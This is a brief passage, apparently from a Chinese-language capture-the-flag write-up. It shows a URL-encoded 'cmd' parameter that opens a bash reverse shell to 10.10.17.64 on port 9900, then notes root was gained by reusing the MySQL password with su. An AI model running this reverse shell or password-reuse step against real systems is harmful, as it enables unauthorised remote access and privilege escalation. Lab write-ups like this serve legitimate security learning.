 cmd=/bin/bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.17.64/9900+0>%261"这台机器的提权就比较简单了,存在密码复用漏洞,使用 MySql 连接密码运行 su 成功提权。